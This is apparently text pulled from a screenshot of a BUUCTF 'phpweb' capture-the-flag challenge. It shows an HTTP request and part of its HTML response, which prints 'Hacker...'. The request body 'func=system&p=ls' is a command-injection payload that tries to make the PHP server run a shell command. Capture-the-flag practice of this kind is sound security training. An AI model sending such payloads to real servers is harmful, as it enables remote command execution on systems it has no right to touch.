 POST /index.php HTTP/1.1
Host: 6a6d2e99-8dcc-4188-b6e3-b8586ea13254.node5.buuoj.cn:81
Content-Length: 16
Cache-Control: max-age=0
Origin:
http://6a6d2e99-8dcc-4188-b6e3-b8586ea13254.node5.buuoj.cn:81
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
Referer:
http://6a6d2e99-8dcc-4188-b6e3-b8586ea13254.node5.buuoj.cn:81/ind
ex.php
Accept-Encoding: gzip, deflate
Accept-Language: en
Connection: close

func=system&p=ls
8 Vary: Accept-Encoding
9 Cache-Control: no-cache
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <title>
phpweb
</title>
15 <style type="text/css">
16 body{
17 background:url("bg.jpg")no-repeat;
18 background-size:100%;
19 }
20 p{
21 color:white;
22 }
23 </style>
24 </head>
25
26 <body>
27 <script language=javascript>
28 setTimeout("document.form1.submit()",5000)
29 </script>
30 <p>
31 Hacker...